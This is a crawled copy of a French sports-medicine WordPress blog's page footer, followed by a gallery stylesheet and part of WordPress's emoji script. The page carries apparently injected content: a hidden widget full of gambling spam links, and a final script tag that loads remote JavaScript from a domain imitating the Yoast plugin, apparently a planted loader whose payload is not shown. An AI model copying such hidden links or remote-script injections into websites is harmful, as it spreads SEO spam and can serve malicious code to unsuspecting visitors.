			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css
body_size: 1747
content:
/* Gamma Gallery Style */
.gamma-container * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	margin: 0;
}
.gamma-container {
	min-height: 200px;
}

.gamma-gallery {
	list-style: none;
	padding: 0;
	margin: .6em 0;
	width: 100%;
	position: relative;
}

/* http://nicolasgallagher.com/micro-clearfix-hack/ */
.gamma-gallery:before,
.gamma-gallery:after {
    content: " ";
    display: table;
}

.gamma-gallery:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
.gamma-gallery {
    *zoom: 1;
}
 */

.gamma-gallery li {
	display: block;
	position: relative;
	cursor: pointer;
	float: left;
	padding: 4px;
}

.gamma-gallery li img {
	max-width: 100%;
	width: auto;
	height: auto;
	display: block;
}

.gamma-description {
	background: #fff;
	background: rgba(255, 255, 255, 0.9);
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	text-align: center;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	-ms-transition: opacity 0.4s ease-in-out;
	-o-transition: opacity 0.4s ease-in-out;
	transition: opacity 0.4s ease-in-out;
}

.no-touch .gamma-gallery li:hover .gamma-description {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 1;
}
 
.gamma-description:before {
	content: '';
	height: 100%;
}

.gamma-description:before,
.gamma-description h3 {
	display: inline-block;
	vertical-align: middle;
}

.gamma-description h3 {
	width: 80%;
	padding: 5px 20px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 2px;
	border-bottom: 3px double rgba(170, 170, 170, 0.4);
	border-top: 3px double rgba(170, 170, 170, 0.4);
}

.gamma-buttons {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 10001;
}

.gamma-buttons button {
	float: left;
	background: #333;
	color: #fff;
	display: block;
	width: 40px;
	height: 40px;
	font-size: 16px;
	line-height:16px;
	margin-left: 7px;
	cursor: pointer;
	border: none;
	outline: none;
}

.gamma-buttons button:before,
.gamma-nav span:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	text-align: center;
	outline: none;
}

.no-touch .gamma-buttons button:hover {
	color: #000;
	background: #fff;
}

button.gamma-btn-close:before {
	content: '\2715';
}

button.gamma-btn-ssplay:before {
	content: '\f04b';
}

button.gamma-btn-sspause:before {
	content: '\f04c';
}

.gamma-single-view {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;	
	z-index: 10000;
	text-align: center;
	display:none;
}

.gamma-overlay {
	background: #000;
	background: rgba(0,0,0,.95);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	display: none;
	z-index: 9999;
}

.gamma-single-view img {
	position: absolute;
	cursor: pointer;
}

.gamma-description-wrapper {
	background: rgba(0,0,0,0.4);
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0px;
	z-index: 10;
	padding: 5px 0;
}

.gamma-single-view .gamma-description {
	background: transparent;
	position: relative;
	bottom: auto;
	left: auto;
	right: auto;
	top: auto;
}

.gamma-single-view .gamma-description h3 {
	font-size: 13px;
	padding: 5px 0;
	color: #fff;
	width:auto;
	border:0;
	border-bottom: 2px solid white;
	min-width: 14em;
}

.gamma-nav span {
	position: absolute;
	display: block;
	width: 20px;
	height: 38px;
	top: 50%;
	margin-top: -19px;
	left: 20px;
	cursor: pointer;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.gamma-nav span.gamma-next {
	left: auto;
	right: 20px;
}

.gamma-nav span:before {
	color: #fff;
	opacity: 0.7;
	font-size: 40px;
}

.gamma-nav span:hover:before {
	opacity: 1;
}

.gamma-nav span:before {
	display: block;
	margin: 0;
	width: auto;
}

.gamma-nav span.gamma-prev:before {
	content: '\f053';
}

.gamma-nav span.gamma-next:before {
	content: '\f054';
}

.gamma-img-fly {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

/* Loaders */

.gamma-loading { background: transparent url(../images/bckg/loader_light.gif) no-repeat center center; }
.gamma-single-view.gamma-loading {
	background: transparent url(../images/bckg/loader_dark.gif) no-repeat center center;
}
@media  (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 192dpi) { 
	.gamma-loading { background-size: 70px 24px; background-image: url(../images/bckg/loader_light@2x.gif); } 
	.gamma-single-view.gamma-loading { background-size: 70px 24px; background-image: url(../images/bckg/loader_dark@2x.gif); }   
}

/* Make some things unselectable. Remove where selection is needed: */

.gamma-container img,
.gamma-nav span,
.gamma-buttons button,
.gamma-description-wrapper,
.gamma-description,
.gamma-description h3 {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

@media screen and (max-width: 750px) {

	.gamma-description h3 {
		font-size: 10px;
		letter-spacing:0;
	}

}

@media screen and (max-width: 500px) {

	.gamma-buttons {
		float: left;
		clear: both;
	}

}


.gamma-loading a.loadmore { display:none; } 



.masonry,
.masonry .masonry-brick {
  -webkit-transition-duration: 0.7s;
     -moz-transition-duration: 0.7s;
      -ms-transition-duration: 0.7s;
       -o-transition-duration: 0.7s;
          transition-duration: 0.7s;
}

.masonry {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.masonry .masonry-brick {
  -webkit-transition-property: left, right, top;
     -moz-transition-property: left, right, top;
      -ms-transition-property: left, right, top;
       -o-transition-property: left, right, top;
          transition-property: left, right, top;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\